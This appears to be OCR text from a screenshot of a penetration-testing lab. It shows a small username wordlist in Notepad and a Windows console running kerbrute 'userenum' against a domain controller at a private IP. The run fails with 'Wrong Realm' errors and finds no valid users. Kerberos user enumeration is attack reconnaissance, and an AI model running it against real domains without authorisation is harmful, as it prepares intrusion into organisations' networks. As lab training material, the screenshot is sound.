 user.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
admin
administartor
Xiaodi123
xiaodi
字典
C:\Windows\System32\cmd.exe
Version: v1.0.3 (9dad6e1) - 11/30/24 - Ronnie Flathers @ropnop
2024/11/30 13:46:54 >  Using KDC(s):
2024/11/30 13:46:54 >   192.168.22.11:88
2024/11/30 13:46:54 >  open user.txt\: The filename, directory name, or volume label syntax is incorrect.
C:\test\178>kerbrute_windows_amd64.exe userenum --dc 192.168.22.11 -d dc.xiaodi8.com user.txt
Version: v1.0.3 (9dad6e1) - 11/30/24 - Ronnie Flathers @ropnop
2024/11/30 13:47:30 >  Using KDC(s):
2024/11/30 13:47:30 >   192.168.22.11:88
2024/11/30 13:47:30 >  [!] Xiaodi123@dc.xiaodi8.com - KDC ERROR - Wrong Realm. Try adjusting the domain? Aborting...
2024/11/30 13:47:30 >  [!] administartor@dc.xiaodi8.com - KDC ERROR - Wrong Realm. Try adjusting the domain? Aborting...
2024/11/30 13:47:30 >  [!] admin@dc.xiaodi8.com - KDC ERROR - Wrong Realm. Try adjusting the domain? Aborting...
2024/11/30 13:47:30 >  [!] xiaodi@dc.xiaodi8.com - KDC ERROR - Wrong Realm. Try adjusting the domain? Aborting...
2024/11/30 13:47:30 >  Done! Tested 4 usernames (0 valid) in 0.016 seconds
C:\test\178>